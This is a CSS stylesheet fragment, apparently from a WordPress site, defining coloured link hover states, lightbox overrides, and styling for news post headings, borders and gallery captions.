a.purple:hover { color: #de00ff !important; }
a.teal:hover { color: #ff261f !important; }
a.violet:hover { color: #7e00ff !important; }
a.pink:hover { color: #ff0063 !important; }
a.yellow:hover { color: #e0ff00 !important; }
a.orange:hover { color: #ff5a00 !important; } 
a.turquois:hover { color: #00ffcc !important; }
a.blue:hover { color: #0054ff !important; }

.green { color: #ff261f !important; }
.purple { color: #de00ff !important; }
.teal { color: #ff261f !important; }
.violet { color: #7e00ff !important; }
.pink { color: #ff0063 !important; }
.yellow { color: #e0ff00 !important; }
.orange { color: #ff5a00 !important; } 
.turquois { color: #00ffcc !important; }
.blue { color: #0054ff !important; }

/*LIGHTBOX*/

div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
height: 0px !important;
weight: 0px !important;
}
div.pp_default .pp_content_container .pp_left {
	background: none !important;
}
div.pp_default .pp_content_container .pp_right {
	background: none !important;
}
/*.pp_details {
	display: none !important;
	}*/
.pp_nav {
	display: none !important;
	}	
.pp_description	{
	text-align:center !important;
	}
.pp_default .pp_description {	
text-align:center !important;
font-family: 'Cambo', serif !important;
font-size: 14px !important;
font-weight: 100 !important;
color: #FFF;
margin: 5px 0 5px 0 !important;
}

.pp_close {
	display: none !important;
	}
/*.pp_details {
	background-color: #0C3 !important;
	opacity: .5; filter:Alpha(Opacity=50) !important;
	}*/	
	.pp_content {
background-color: transparent !important;
}

/*a.pp_next {
background: url(images/btn-right.png) 200px 450px no-repeat !important;
display: block !important;
isplay: block !important;
float: right !important;
height: 100% !important;
text-indent: -10000px !important;
width: 49% !important;

}*/

/* NEWS Beiträge*/

.site-content h4{
font-family: 'Alegreya Sans SC', sans-serif !important;
font-size: 16px;
letter-spacing: 0.3em;
font-weight: bold;
text-transform: uppercase;
border-bottom: 1px solid #000;
margin-bottom: 10px !important;
}

.post {
border-bottom: 3px solid #000;	
	}

/**/
footer.entry-meta {
	display: none;
}

.site-content article {
	border-bottom: 3px solid #000;
	padding-bottom: 1.714285714rem;
	margin-bottom: 1.714285714rem;
}

.jig-imageContainer article {
	margin-bottom: 0;
	height: 310px;
	}
	
.blog .jig-caption-wrapper  {
display: none !important;
}

iframe {
	margin: 10px 0 0 0 !important;
	}